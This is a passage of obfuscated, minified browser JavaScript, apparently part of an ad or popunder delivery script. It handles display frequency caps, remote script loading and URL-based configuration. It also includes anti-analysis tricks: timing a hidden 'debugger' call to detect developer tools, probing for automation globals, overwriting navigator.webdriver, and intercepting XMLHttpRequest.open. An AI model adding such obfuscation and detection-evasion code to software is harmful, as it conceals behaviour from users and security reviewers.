nt(e,[J.pa(J.uM,J.Rq,J.SW,function(){var r=this[J.qO],n=r[J.AJ],a=r[J.Uo],i=this[J.qO][J.rC](),s=i[J.Qo];if(a){var o=new Date()[J.dr](),u=o-Pa;return Math[J.vC](J.D,s-u)<=J.D}var c=Oa,f=Math[J.Fd]((new Date()[J.dr]()-c)/J.F),l=n?f<=n:!J.D;return!l&&!this[J.dQ]&&(this[J.dQ]=!J.D,B(J.RS)),l}),J.pa(J.uM,J.Hq,J.SW,function(r){var n=this[J.qO][J.Uo];return n?Ir(this[J.qO],r,this[J.Mb])<=J.D:!J.D}),J.pa(J.uM,J.hq,J.SW,function(r){var n=this[J.qO][J.TJ],a=this[J.qO][J.rC](),i=a[J.qo],s=Jr(this[J.qO],r);if(s<J.J)return this[J.dQ]!==J.vC&&(this[J.dQ]=J.vC,B(J.zS)),!J.J;if(n&&!Jo(r))return this[J.dQ]!==J.YB&&(this[J.dQ]=J.YB,B(J.FT)),!J.J;if(et())return!J.D;var o=Ir(this[J.qO],r,this[J.Mb]);if(o>J.D){if(this[J.dQ]!==J.Qo){var u=Math[J.Fd](o/J.F);this[J.dQ]=J.Qo,B(J.KV[J.vP](u,J.Zk))}return!J.J}var c=Un(this[J.qO],r,this[J.Mb]);if(c>J.D){if(this[J.dQ]!==J.bo){var f=Math[J.Fd](c/J.N),l=Math[J.Fd](i/J.N);this[J.dQ]=J.bo,B(J.QV[J.vP](f,J.EV)[J.vP](l,J.dy))}return!J.J}var v=Gn(this[J.qO],r);if(v>J.D){if(this[J.dQ]!==J.Io){var d=Math[J.Fd](v/J.F);this[J.dQ]=J.Io,B(J.GV[J.vP](d,J.Zk))}return!J.J}return!J.D}),J.pa(J.uM,J.eq,J.SW,function(r){var n=Jr(this[J.qO],r);if(n<J.J)return!J.J;if(et())return!J.D;var a=Ir(this[J.qO],r,this[J.Mb]);if(a>J.D)return a<=_r;var i=Un(this[J.qO],r,this[J.Mb]);if(i>J.D)return i<=_r;var s=Gn(this[J.qO],r);return s<=_r})])}();function $o(e,t){var r=!J.J,n=-J.J,a=J.A;try{var i=t||J.eM,s=e[J.sQ[J.dg](J.A)[J.TF]()[J.jd](J.A)],o=J.PQ[J.dg](J.A)[J.TF]()[J.jd](J.A),u=new Date()[J.dr]();s(J.A[J.vP](o,J.Ni)),n=new Date()[J.dr]()-u,r=n>=i}catch(c){a=c[J.HE],r=!J.J}return r}var Xr=J.q,Yo=J.b,vn=J.U,Vn=J.Q,He=ca(),eu=!J.J,er;function tu(e,t){if(He[J.Fu]instanceof Array||(He[J.Fu]=[]),He[J.Fu][J.vg](e),t&&t[J.s](function(n){return He[J.Fu][J.vg](n)}),!He[Vn]){He[Vn]=!J.D;var r=He[J.nO][J.mf](J.yM);r[J.ju]=!J.D,r[J.Vr]=e[J.zM],He[J.nO][J.qE](J.au)[J.D][J.wf](r)}}function ru(e){He[vn]=e}function nu(){var e=He[vn];return typeof e>J.v?J.c:e}function Hn(){return He[vn]===J.Ba}function au(e,t){if(e&&nu()===J.c){eu=!J.D,er=J.A[J.vP](Math[J.LM]()[J.pd](J.lo)[J.Pr](J.Hh),J.pL)[J.vP](Math[J.LM]()[J.pd](J.lo)[J.Pr](J.Ba));var r=(t||[])[J.rT](function(n){var a=(n[J.br](J.co(J.wS,J.A))||[])[J.pW]()||void J.D;return J.pa(J.iM,Xr,J.mM,er,J.zM,n,J.wM,a,J.NM,J.A,J.cM,function(){},J.DM,e[J.DM],J.AM,e[J.AM])});tu(J.pa(J.iM,Xr,J.mM,er,J.zM,e[J.zM],J.wM,String(e[J.xT]),J.NM,e[J.dT],J.yO,e[J.yO],J.cM,ru,J.DM,e[J.DM],J.AM,e[J.AM]),r)}}function iu(){if(er){var e=J.sd[J.vP](Yo,J.qU)[J.vP](Xr,J.iq)[J.vP](er),t=new window[J.cA];t[J.dC](J.gO,e,!J.D),t[J.FC]()}}var ou=[J.co(J.aC,J.A),J.co(J.WC,J.A),J.co(J.kC,J.A),J.co(J.xC,J.A)];function uu(e){try{var t=ee(),r=Object[J.sL](t);t!==window&&(r=[][J.vP](Tt(r),Tt(Object[J.sL](window))));var n=r[J.yP](function(u){if(u===J.HZ||J.co(J.jB,J.A)[J.Yd](u))return!J.D})[J.Tr]>J.J,a=window[J.vn]||t[J.vn],i=(window[J.hE]||t[J.hE])&&(window[J.eE]||t[J.eE]);if(n||a||i)return!J.D;if(!e)return!J.J;if(St[J.lW])return St[J.SW];var s=Array[J.hF](t[J.nO][J.Un]);t!==window&&(s=[][J.vP](Tt(s),Tt(Array[J.hF](window[J.nO][J.Un]))));var o=s[J.rT](function(u){return u[J.Vr]})[J.jd](J.eL);return St[J.lW]=!J.D,ou[J.an](function(u){return o[J.br](u)})}catch(u){}return!J.J}var St=J.pa(J.SW,!J.J,J.VW,J.D,J.lW,!J.J);function su(e){var t=new Date()[J.dr]();return t-St[J.VW]>J.F&&(St[J.SW]=uu(e),St[J.VW]=t),St[J.SW]}function cu(e,t){var r=[J.lF],n=function(s){var o=!J.J,u=function(d){var y,m;return(m=(y=d==J.c?void J.D:d[J.My])==J.c?void J.D:y[J.if])==J.c?void J.D:m[J.rg](J.PJ)},c=function(d){var y,m,W;return((y=d==J.c?void J.D:d[J.MS](J.Dd))==J.c?void J.D:y[J.xg](J.LB))>-J.J&&((W=(m=d==J.c?void J.D:d[J.My])==J.c?void J.D:m[J.if])==J.c?void J.D:W[J.rg](J.uJ))},f=function(d){var y,m;return((y=d==J.c?void J.D:d[J.MS](J.Dd))==J.c?void J.D:y[J.xg](J.LB))>-J.J&&((m=d==J.c?void J.D:d[J.bb](J.HS))==J.c?void J.D:m[J.Tr])},l=e[J.bb](s);return l[J.Tr]&&l[J.s](function(v){var d;((d=v[J.My])!=J.c&&d[J.if]&&(u(v)||c(v))||f(v))&&(v[J.iS](),o=!J.D)}),o},a=function(){var s=!J.J;return r[J.vb](function(o){return o===t})===r[J.D]&&(s=n(J.xf),s=n(J.af)),s};a()||setTimeout(function(){a()},J.Vo)}function lu(e){var t=J.wr;e[J.dC]=function(r){return function(n,a,i){var s,o=((s=e[J.B])==J.c?void J.D:s[J.xg](J.W))>-J.J,u=n[J.xg](t)>-J.J;return o&&u?!J.J:r[J.vT](e,n,a,i)}}(e[J.dC])}var Zn=J.I,Qn=[J.Ok,J.Fk,J.fk],xr=J.J;function qa(e){for(var t=arguments[J.Tr]>J.J&&arguments[J.J]!==void J.D?arguments[J.J]:String[J.fu],r=J.A,n=xr,a=J.D;a<e[J.Tr];a++){var i=Zn[J.xg](e[a]);Qn[J.xg](e[a])>-J.J&&Qn[J.xg](e[a])===xr-J.J&&(n=J.D),i>-J.J&&(r+=t(n*Zn[J.Tr]+i),n=xr)}return r}var fu=function(){function e(t){rt(this,e),Object[J.db](this,t)}return nt(e,[J.pa(J.uM,J.rC,J.SW,function(){var r=this[J.MJ],n=this[J.LJ],a=this[J.nJ],i=this[J.EJ],s=this[J.qJ],o=this[J.bJ],u=this[J.UJ],c=this[J.QJ],f=this[J.IJ],l=this[J.JJ],v=this[J.BJ],d=this[J.SJ],y=this[J.VJ],m=this[J.lJ],W=this[J.XJ],L=this[J.YJ],C=this[J.jJ],h=this[J.pJ],oe=this[J.sJ],ae=this[J.vB],j=this[J.aB],A=this[J.FM],R=this[J.WB],x=this[J.kB],re=this[J.xB],Ee=this[J.dB],ge=this[J.PB],De=this[J.tB],me=this[J.rB],$=this[J.CB],ye=this[J.oB],D=this[J.vF],Pe=this[J.pO],_e=this[J.OB],le=be&&d||n,_=be&&y||a,O=be&&h||i,F=be?C:s,Z=be&&u||o,ue=be&&v||l,vW=be?re:m,ie=be?ge:me,U=!!ye&&ga,K=be?De||J.pa():j||J.pa(),X=!ae&&(c||su(x)||io);return J.pa(J.vC,_,J.bo,O,J.MO,F,J.FP,X,J.po,vW,J.NO,K,J.Vn,U,J.Qo,Z*J.F,J.qo,le*J.F*J.vk*J.vk,J.Io,ue*J.F,J.Mo,f,J.DU,r*J.vk*J.F,J.yI,ie*J.F,J.nI,Ee*J.F,J.Ub,oe*J.F*J.vk*J.vk,J.ZI,$*J.F,J.EI,W||!J.J,J.qI,R||!J.J,J.bI,D,J.UI,Pe,J.QI,_e||!J.J,J.vq,A,J.uW,L)})])}();function pn(e){if(typeof e==J.aP)try{return JSON[J.iL](e)}catch(t){return JSON[J.iL](qa(e))}else return e}var kt=J.B;function La(e){return window[kt]?window[kt][J.xg](e)!==-J.J:!J.J}function zr(e,t){window[kt]||(window[kt]=[]),La(e)?t||(window[kt]=window[kt][J.yP](function(r){return r!==e})):t&&window[kt][J.vg](e)}var du=J.F,rr=J.S,gn=J.V,vu=new Date()[J.dr](),Kn=!J.J,Ra=function(t){try{var r=t[J.dg](J.mL)[J.WP](function(c,f,l){return c[l]=parseFloat((f||J.A)[J.ES]())||J.D,c},[J.D,J.D,J.D,J.D,J.D]),n=qt(r,J.ef),a=n[J.D],i=n[J.J],s=n[J.Ba],o=n[J.Z],u=n[J.la];return J.pa(J.bo,a,J.qo,i,J.Io,s,J.Qo,o,J.Wn,!!u)}catch(c){return J.c}},pu=function(){try{var t=Aa();return t?Ra(t):J.c}catch(r){return J.c}},Te=pu(),hn=function(t){var r=Te!=J.c&&Te[J.Wn]?[J.ok]:Ae,n=we[J.kn](J.pa(J.TM,r,J.uM,gn));if(!n&&($r(J.pa(J.ag,new Date()[J.dr](),J.Wg,J.D,J.kg,J.D)),!t))return hn(!J.D);var a=n[J.dg](J.mL)[J.WP](function(c,f,l){return c[l]=parseInt(f||J.A)||J.D,c},[J.D,J.D,J.D]),i=qt(a,J.Z),s=i[J.D],o=i[J.J],u=i[J.Ba];return J.pa(J.ag,s,J.Wg,o,J.kg,u)},$r=function(t){var r=t[J.ag],n=t[J.Wg],a=t[J.kg],i=[r,n,a][J.jd](J.mL),s=Te!=J.c&&Te[J.Wn]?[J.ok]:Ae;we[J.Zu](J.pa(J.TM,s,J.uM,gn,J.SW,i,J.MM,!J.D))},gu=function(t){if(!Te||Pt(t)[J.Tr]>J.D)return!J.J;var r=hn(),n=new Date()[J.dr](),a=n-vu;if(a<Te[J.Qo]*J.F)return!J.J;var i=n-r[J.kg];if(i<Te[J.Io]*J.F)return!J.J;var s=n-r[J.ag],o=s>Te[J.qo]*J.F*J.vk*J.vk;return!(!o&&r[J.Wg]>=Te[J.bo])},hu=function(){var t=hn(),r=new Date()[J.dr](),n=r-t[J.ag],a=n>Te[J.qo]*J.F*J.vk*J.vk;if(a)return $r(J.pa(J.ag,r,J.Wg,J.J,J.kg,r));$r(J.pa(J.ag,t[J.ag],J.Wg,t[J.Wg]+J.J,J.kg,r))},mu=function(){if(!(!Te||!Te[J.Wn])){var t=window[J.EF][J.Ey];setInterval(function(){t!==window[J.EF][J.Ey]&&(t=window[J.EF][J.Ey],we[J.Zu](J.pa(J.TM,[J.ok],J.uM,gn,J.SW,J.A)))},J.F)}},yu=function(t,r){try{window[Le](J.pa(J.Oa,J.XW,J.bM,t||rr,J.RT,r,J.mq,!J.D))}catch(n){}},Ma=function(){var e=Mt(de()[J.dy](function t(r,n,a){var i;return de()[J.uZ](function(s){for(;;)switch(s[J.Pf]=s[J.yk]){case J.D:if(!gu(r)){s[J.yk]=J.ef;break}return s[J.Pf]=J.J,s[J.yk]=J.Ba,window[Le](J.pa(J.Oa,J.XW,J.bM,n||rr,J.RT,a,J.mq,!J.D));case J.Ba:return s[J.yk]=J.Z,window[Le](J.pa(J.bM,n||rr,J.RT,a,J.mq,!J.D));case J.Z:hu(),s[J.yk]=J.ef;break;case J.la:s[J.Pf]=J.la,i=s[J.WZ];case J.ef:setTimeout(function(){return Ma(r,n,a)},du);case J.gh:return s[J.HZ](J.Ba)}},t,J.c,[[J.J,J.la]])}));return function(r,n,a){return e[J.PC](this,arguments)}}(),bu=function(t){if(Q(t[J.du])===J.Ya)return Object[J.sL](t[J.du])[J.yP](function(r){if(Q(t[J.du][r])===J.Ya&&t[J.du][r][J.Oa]&&t[J.du][r][J.Oa]===J.TQ)return!J.D})[J.Tr]>J.D},Fa=function(t,r,n,a,i){Kn||(!Te&&n&&(Te=n),t[J.iE]&&(Te=Ra(t[J.iE])),!(!Te||!Le)&&(bu(t)||(B([J.FB,Te[J.bo],Te[J.qo],Te[J.Io],Te[J.Qo],Te[J.Wn]][J.jd](J.kN)),Kn=!J.D,mu(),yu(a||rr,i||J.A),setTimeout(function(){return Ma(r,a||rr,i||J.A)}))))};function Pt(e){return e[J.sy]()[J.rT](function(t){if(!t[J.Gq])return t[J.Jy]})[J.yP](function(t){return t})}var wu=function(){function e(t,r,n){var a=this;rt(this,e),this[J.qO]=new fu(t),this[J.bU]=r,this[J.UU]=n;var i=t[J.Xo],s=t[J.no],o=this[J.qO][J.rC](),u=o[J.qo],c=o[J.Ub];this[J.Pb]=!J.J;var f=Number(i)[J.pd](J.lo);this[J.QU]=J.nQ[J.vP](f),this[J.EO]=Fo(this[J.qO],J.II[J.vP](f),u),this[J.XW]=new za(this[J.qO]),this[J.bO]=new Xo(this[J.qO],this[J.XW][J.Mb]),(s||et())&&this[J.EO][J.sy]()[J.s](function(l){!l[J.Gq]&&a[J.EO][J.Cq](l[J.Dd],!J.D)}),Nn(this[J.qO]),eo(this[J.qO][J.tQ]),Ba(this[J.qO]),Ju(this[J.qO]),as(this[J.qO]),is(),Mu(this[J.qO],this[J.EO]),Fa(this[J.qO],this[J.EO]),c&&this[J.XW][J.Fq](c),this[J.zq]()}return nt(e,[J.pa(J.uM,J.zq,J.SW,function(){try{var r=ee(),n=r[J.nO];if(n[J.if]){var a=this[J.qO],i=a[J.qS],s=a[J.Xo],o=a[J.bS],u=a[J.KI],c=a[J.US],f=a[J.QS],l=a[J.IS],v=a[J.FM],d=a[J.JS],y=a[J.BS],m=a[J.SS],W=a[J.VS];Mt(de()[J.dy](function L(){var C,h,oe;return de()[J.uZ](function(ae){for(;;)switch(ae[J.yk]){case J.D:C=d?$o(window,d):!J.J,h=!y||m===new Date()[J.TE]()*-J.J,oe=!i||(n[J.Ju]||J.A)[J.Tr]>J.D,!C&&h&&oe&&(Ln(f,v),l&&Ln(wo(l),v));case J.J:return ae[J.HZ](J.Ba)}},L)}))(),c&&bo(n,c),u&&yr(function(L){au(J.pa(J.zM,J.xl,J.dl,o,J.xT,s,J.yO,J.Pl,J.dT,J.tl,J.DM,L,J.AM,W))}),this[J.wq](),this[J.qO][J.WB]&&cu(n,J.lF),this[J.qO][J.OB]&&lu(ee()),this[J.qO][J.vV]&&Qu(this[J.qO][J.vV])}else setTimeout(this[J.zq][J.tL](this),J.R)}catch(L){Se[J.JT](J.jA,L)}}),J.pa(J.uM,J.wq,J.SW,function(){var r=this;if(!this[J.Pb]&&ts(this[J.qO])){var n=this[J.qO],a=n[J.Xo],i=n[J.oS],s=n[J.OS],o=n[J.jo],u=n[J.FS],c=n[J.CE],f=n[J.fS];try{f&&(B(J.CV),Object[J.da](navigator,J.Ob,J.pa(J.SW,void J.D)))}catch(C){}this[J.Pb]=!J.D;var l,v,d,y,m,W=ee()[J.Jk]===ee()||i;rn(this[J.qO],function(){return[l&&l[J.SO],l&&l[J.FP],d&&d[J.SO],d&&d[J.FP]][J.yP](function(C){return C})});var L=!J.J;c&&screen[J.bL]&&screen[J.bL][J.TA](J.NS,function(){L=!J.D}),setInterval(function(){try{m=window[J.fl]||ee()[J.fl]||$u(r[J.qO]),y=Xu(r[J.qO],r[J.QU])}catch(C){Se[J.JT](J.jA,C)}},J.jb),setInterval(function(){try{var C=!et()&&y&&r[J.bO][J.Rq]()&&(W||o);C&&r[J.XW][J.yq]()&&r[J.bO][J.eq](r[J.EO])&&r[J.XW][J.Kq](Pt(r[J.EO])),C&&r[J.XW][J.Zq]()&&r[J.bO][J.hq](r[J.EO])&&r[J.XW][J.gq](Jr(r[J.qO],r[J.EO]),function(h){h&&(B(J.ml[J.vP](h[J.Xy])),r[J.EO][J.rq](h),!(!h[J.ly]||h[J.ZC]||h[J.yC])&&vt(Ct(h[J.ly],r[J.qO])))})}catch(h){Se[J.JT](J.jA,h)}},J.jb),setInterval(function(){try{var C=Qr(ee()[J.nO]),h=qt(C,J.Ba),oe=h[J.D],ae=h[J.J],j=o&&ae&&!m&&Pt(r[J.EO])[J.Tr];j&&!d?(d=r[J.bU](ae,oe,r[J.EO],r[J.qO],r[J.bO],r[J.UU]),v=ae):d&&(!j||v!==ae)&&(d[J.zO](),d=J.c,v=J.c)}catch(A){Se[J.JT](J.jA,A)}},J.jb),setInterval(function(){var C;try{var h=Qr(ee()[J.nO]),oe=qt(h,J.J),ae=oe[J.D],j=$e!==J.W&&La(J.W),A=u?$e===J.W:!J.J,R=W&&(!m||A)&&!j&&!d&&Pt(r[J.EO])[J.Tr]&&!ae;if(L&&l&&(L=!J.J,l[J.Gr](r[J.EO][J.sy](),!J.D)),(C=l==J.c?void J.D:l[J.SO])!=J.c&&C[J.HV]&&(l[J.zO](),l=J.c),R&&!l){var x=s?ee()[J.nO][J.CL]:ee()[J.nO][J.if];l=r[J.bU](x,ee()[J.nO],r[J.EO],r[J.qO],r[J.bO],r[J.UU])}else if(!R&&l){var re=l;l[J.Gr](r[J.EO][J.sy]()),setTimeout(function(){return re[J.zO]()},J.hS),l=J.c}}catch(Ee){Se[J.JT](J.jA,Ee)}},J.jb),setInterval(function(){try{if(r[J.qO][J.JV]){var C=Math[J.vC](J.D,l?l[J.VO]():J.D,d?d[J.VO]():J.D);jo(C)}if(!l&&!d||!r[J.bO][J.Hq](r[J.EO]))return;var h=r[J.EO][J.sy]();l&&l[J.Gr](h),d&&d[J.Gr](h)}catch(oe){Se[J.JT](J.jA,oe)}},J.hS)}})],[J.pa(J.uM,J.HC,J.SW,function(r,n,a){var i=pn(r);if(!i){B(J.eS),et()&&Xa();return}var s=i[J.fB],o=i[J.Xo],u=i[J.by],c=i[J.ZB],f=i[J.yB],l=i[J.gB],v=i[J.KB],d=i[J.GB];if(ya(Rt,o))return B(J.RB);l&&(Se[J.lE](sa),Se[J.XE](J.pa(J.xT,o,J.KT,u,J.yB,f)),Se[J.kP]()),s||d?(Nn(i),pt([[J.aV,v?J.Mn:J.fV]]),ui(o,function(y){if(y)e[J.Iy]=new e(y,n,a);else{B(J.YV);return}},v,c)):e[J.Iy]=new e(i,n,a)})])}(),Eu=wu,mn=function(t){return Object[J.sL](t)[J.yP](function(r){return t[r]!==void J.D})[J.rT](function(r){return[encodeURIComponent(r),encodeURIComponent(t[r])][J.jd](J.Oy)})[J.jd](J.YF)},ku=Math[J.LM]()[J.pd](J.lo)[J.Pr](J.Ba),Or=J.pa(),Pr=J.c,qr=J.c,Au=function(t){return new Promise(function(r,n){if(!(J.qF in window)||!(J.Xr in window[J.qF])){var a=t[J.wf](document[J.mf](J.yM));a[J.yf]=function(){return setTimeout(r,J.R,J.c)},a[J.Wk]=function(){return n(new Error(J.YS))},a[J.Vr]=J.tJ}r(J.c)})},Tu=function(t){return new Promise(function(r,n){if(!(J.tb in window)){var a=t[J.wf](document[J.mf](J.yM));a[J.yf]=function(){return setTimeout(r,J.R,J.c)},a[J.Wk]=function(){return pt([[J.rf,J.NV]]),n(new Error(J.ZV))},a[J.Vr]=J.rJ}r(J.c)})},Su=function(){var e=Mt(de()[J.dy](function t(){var r;return de()[J.uZ](function(n){for(;;)switch(n[J.yk]){case J.D:r=J.R;case J.J:if(!(!(J.tb in window)&&r>J.D)){n[J.yk]=J.Z;break}return n[J.yk]=J.Ba,new Promise(function(a){return setTimeout(a,J.R)});case J.Ba:r-=J.J,n[J.yk]=J.J;break;case J.Z:J.tb in window||pt([[J.rf,J.rl]]);case J.la:return n[J.HZ](J.Ba)}},t)}));return function(){return e[J.PC](this,arguments)}}(),ja=function(){var e=Mt(de()[J.dy](function t(){var r;return de()[J.uZ](function(n){for(;;)switch(n[J.yk]){case J.D:return r=document[J.if]||document[J.CL],Pr=Pr||Au(r),n[J.yk]=J.J,Pr;case J.J:return qr=qr||Tu(r),n[J.yk]=J.Ba,qr;case J.Ba:return n[J.yk]=J.Z,Su();case J.Z:return n[J.HZ](J.Ba)}},t)}));return function(){return e[J.PC](this,arguments)}}(),Na=function(t){return t in Or||(Or[t]=new window[J.tb](J.pa(J.Qb,t,J.Ib,J.Jb))),Or[t]},Jn=function(t){return ja()[J.Wa](function(){return new Promise(function(r,n){var a=Na(t),i=setTimeout(function(){pt([[J.rf,J.sV]]),s=function(){},n(new Error(J.LS))},J.M),s=function(u){clearTimeout(i),r(u)};a[J.ZS](J.pB,function(o){return s(o)}),a[J.ZS](J.sB,function(){pt([[J.rf,J.vl]]),clearTimeout(i),n()}),a[J.yS](J.Jb)})})},Bu=function(t){var r=Jn(t);return function(){return r[J.Wa](function(n){return r=Jn(t),n})}},Cu=function(t,r){var n=Na(t);n[J.yu](r)},Du=function(t,r,n){var a=new Promise(function(s){B(J.JI),si(Hr(J.vS[J.vP](t[J.Xo]),J.xQ),t,ku,[],r,n,!J.J,!J.D,function(o){return s(o)})}),i=function(){a[J.Wa](function(o){if(!o||!o[J.ly])return B(J.SB);B(J.aS),vt(Ct(o[J.ly],t))})};return i},lt=[],he=J.pa(J.XW,[],J.YW,[],J.jW,[],J.pW,[],J.sW,[]),Wa=J.A,Ua=!J.J,ft=J.pa(),_u=function(){try{return parseInt(ka())||J.D}catch(t){return J.D}},Le=To(),Iu=_u(),Ga=function(){var t=J.A,r,n,a=J.pa();try{t=window[J.EF][J.lr][J.pd]()}catch(c){}try{a=JSON[J.iL](window[J.Ck][J.lT](J.HU))}catch(c){}var i=xu(t);if(a)for(var s in a)typeof i[s]>J.v&&(i[s]=a[s]);if(i[J.gu]&&i[J.gu][J.Tr]){r=i[J.gu],n=Va(r);for(var o in n){var u=n[o];try{(u[J.Pr](J.D,J.J)==J.fk&&u[J.Pr](-J.J)==J.jL||u[J.Pr](J.D,J.J)==J.mB&&u[J.Pr](-J.J)==J.zB)&&(n[o]=JSON[J.iL](u))}catch(c){}}}return i[J.Gu]&&(n||(n=J.pa()),n[J.Gu]=i[J.Gu]),n};function xu(e){e=e[J.Er](J.co(J.CT,J.A),J.A);var t=J.pa();if(!e[J.Tr])return t;if(e[J.xg](J.Oy)<J.D&&e[J.xg](J.XF)<J.D)return t[J.Ku]=hr(e),t;var r=e[J.xg](J.XF);if(r>=J.D){var n=e[J.xn](J.D,r);t[J.Ku]=hr(n),e=e[J.xn](r+J.J)}var a=Va(e);for(var i in a)Object[J.Gk][J.Ca][J.vT](a,i)&&(t[i]=a[i]);return t}function Va(e){var t=J.pa();if(!e[J.Tr])return t;var r=e[J.dg](J.YF);return r[J.s](function(n){var a=n[J.dg](J.Oy),i=hr(a[J.D]),s=a[J.J]==J.c?J.c:hr(a[J.J]);t[i]=s}),t}function hr(e){try{return e=e[J.Er](J.co(J.rb,J.wF),J.Qn),decodeURIComponent(e)}catch(t){return e}}var Ha=function(t){return t=Q(t)===J.Ya?t:J.pa(J.Oa,t===J.XW||t===J.YW||t===J.jW||t===J.pW||t===J.sW?t:J.jW),t[J.Oa]=t[J.Oa]||J.jW,t},Ce=function(t,r,n){fetch(J.sd[J.vP](Er(),J.mE),J.pa(J.In,!J.D,J.yO,J.eO,J.Jn,J.pa(J.Nq,J.RO),J.if,JSON[J.su](J.pa(J.rf,r,J.bn,n,J.Gn,Iu)))),t(new Error(r))},Za=function(){var e=Mt(de()[J.dy](function t(r){var n,a,i,s;return de()[J.uZ](function(o){for(;;)switch(o[J.yk]){case J.D:n=J.YI[J.vP](Er(),J.ol)[J.vP](r),a=de()[J.dy](function u(c){var f,l;return de()[J.uZ](function(v){for(;;)switch(v[J.Pf]=v[J.yk]){case J.D:return v[J.Pf]=J.D,v[J.yk]=J.J,fetch(n);case J.J:return v[J.yk]=J.Ba,v[J.WZ][J.ZO]();case J.Ba:return f=v[J.WZ],v[J.HZ](J.Ba,J.pa(J.WZ,f));case J.Z:return v[J.Pf]=J.Z,l=v[J.WZ],v[J.yk]=J.la,new Promise(function(d){return setTimeout(d,J.f*(c+J.J))});case J.la:return v[J.HZ](J.Ba)}},u,J.c,[[J.D,J.Z]])}),s=J.D;case J.J:if(!(s<J.Z)){o[J.yk]=J.la;break}return o[J.NZ](yi(a(s)),J.Ba);case J.Ba:if(i=o[J.WZ],!i){o[J.yk]=J.Z;break}return o[J.HZ](J.Ba,i[J.WZ]);case J.Z:s++,o[J.yk]=J.J;break;case J.la:throw new Error(J.cV);case J.ef:return o[J.HZ](J.Ba)}},t)}));return function(r){return e[J.PC](this,arguments)}}(),yn=function(t){return function(r,n,a){var i,s,o,u=he[t][J.yP](function(l){return l[J.bM]===r&&l[J.RT]===n}),c=u[J.yP](function(l){return l[J.mq]})[J.Tr]>J.D;he[t]=he[t][J.yP](function(l){return l[J.bM]!==r||l[J.RT]!==n});var f=function(v,d){u[J.s](function(y){try{v?y[J.cM](d):Ce(y[J.ob],d||J.A,J.RV)}catch(m){}})};t===J.jW&&((i=a[J.VB])!=J.c&&i[J.DE])&&!((s=a[J.VB])!=J.c&&s[J.tn])&&((o=a[J.WF])!=J.c&&o[J.GQ])&&!c?Za(a[J.WF][J.GQ])[J.Wa](function(l){return f(!J.D,l)})[J.AA](function(l){return f(!J.J,l[J.HE])}):f(!J.D,void J.D)}},Lr=function(t,r,n,a){ft[t]&&ft[t][r]||(B(J.Bb[J.vP](t)),ft[t]=ft[t]||J.pa(),ft[t][r]=new za(n,t,r,a))},Qa=function(t){return Object[J.sL](t)[J.rT](function(r){var n=r[J.Er](J.co(J.uU,J.wF),function(a){return J.pL[J.vP](a[J.WV]())});return Q(t[r])===J.Ya?J.A[J.vP](n)[J.vP](J.fk)[J.vP](Qa(t[r]))[J.vP](J.jL):J.A[J.vP](n,J.kN)[J.vP](t[r],J.Ni)})[J.jd](J.A)},zu=function(){var t=(document[J.if]||document[J.CL])[J.wf](document[J.mf](J.af)),r=Math[J.LM]()[J.pd](J.lo)[J.Pr](J.Ba)[J.Er](J.co(J.zE,J.A),J.A),n=t[J.wf](document[J.mf](J.Fr));return t[J.wf](document[J.mf](J.df)),t[J.wE][J.dn](r),n[J.MA]=Qa(lr(lr(lr(J.pa(),J.Ok[J.vP](r),J.pa(J.AO,J.X,J.QW,J.DO,J.bE,J.D,J.ek,J.VA,J.Xk,J.Yk,J.jk,J.lk,J.Vk,J.lk,J.Gd,J.Hk,J.Zn,J.BI,J.YA,J.xd,J.SI,J.xd)),J.Ok[J.vP](r,J.vI),J.pa(J.qW,J.EQ,J.UW,J.EQ,J.GP,J.qQ,J.bQ,J.TO,J.mk,J.Ik,J.Xk,J.Sx,J.ck,J.Dk,J.px,J.UQ)),J.Cb,J.pa(J.Mr,J.pa(J.Bk,J.rQ),J.dx,J.pa(J.Bk,J.CQ)))),setTimeout(function(){t[J.Fr][J.Gd]=J.Rd}),function(){return t[J.Fr][J.Gd]=J.Hk,setTimeout(function(){t[J.LO]&&t[J.LO][J.Cf](t)},J.QQ),J.c}},Ou=function(t){var r=J.c;setInterval(function(){var n=Pt(t)[J.Tr]>J.D,a=he[J.jW][J.Tr]>J.D||he[J.YW][J.Tr]>J.D;!r&&!n&&a?r=zu():r&&(!a||n)&&(r=r())},J.g)},Pu=function(t,r){setInterval(function(){Object[J.sL](ft)[J.s](function(n){Object[J.sL](ft[n])[J.s](function(a){var i=ft[n][a],s=i[J.yq](),o=i[J.Zq]()&&Lu(n,a),u=Pt(t)[J.Tr]>J.D,c=ju(n,a),f=i[J.Zq]()&&c&&!u;s?(B(J.al[J.vP](n)),i[J.Kq]([])):o?(B(J.Cl[J.vP](n)),Uu(n,a)):f&&(B(J.Fl[J.vP](n)),i[J.gq](J.Ba,function(l){if(l[J.bM]=n,l[J.RT]=a,t[J.rq](l),l[J.ly]){var v=Nu(n,a)?J.Z:l[J.bM]===J.S?J.Ba:J.J,d=l[J.ly][J.xg](J.XF)>-J.J?J.YF:J.XF,y=J.A[J.vP](l[J.ly])[J.vP](d,J.EB)[J.vP](v);vt(Ct(y,r)),r[J.il]&&os()}Gu(n,a)})),r[J.rC]()[J.Ub]&&i[J.Fq](r[J.rC]()[J.Ub])})})},J.g)},Ka=function(t){return new Promise(function(r,n){var a=Ha(t);if(Ua)return Ce(n,J.oQ,J.OQ);if(a[J.Oa]===J.pW)return Ce(n,J.FQ,J.OQ);var i=a[J.Qo]?setTimeout(function(){he[a[J.Oa]]=he[a[J.Oa]][J.yP](function(s){return s[J.cM]!==r}),Ce(n,J.LS,J.OQ)},a[J.Qo]*J.F):J.c;lt[J.vg](J.pa(J.qO,a,J.Qr,r,J.ob,n,J.Qo,i))})},qu=function(){!Le||window[Le]||(B(J.Sb[J.vP](Le)),window[Le]=Ka)},Ja=function(t,r,n){if(lt[J.Tr]>J.D&&he[J.XW][J.Tr]===J.D&&he[J.YW][J.Tr]===J.D&&he[J.jW][J.Tr]===J.D)for(var a in lt)(typeof r!=J.aP&&typeof n!=J.aP||lt[a][J.qO][J.bM]===(r||J.A)&&lt[a][J.qO][J.RT]===(n||J.A))&&Ce(lt[a][J.ob],J.NE,t);for(var i in he){for(var s in he[i]){var o=he[i][s];(typeof r!=J.aP&&typeof n!=J.aP||o[J.bM]===(r||J.A)&&o[J.RT]===(n||J.A))&&Ce(o[J.ob],J.NE,t)}typeof r==J.aP||typeof n==J.aP?he[i]=he[i][J.yP](function(u){return u[J.bM]!==(r||J.A)||u[J.RT]!==(n||J.A)}):he[i]=[]}},Lu=function(t,r){return he[J.XW][J.yP](function(n){return n[J.bM]===t&&n[J.RT]===r})[J.Tr]>J.D},Ru=function(){try{return navigator[J.Ob][J.cE]===!J.J}catch(t){}return!J.J},Mu=function(t,r){var n=J.c;if(!Le)return 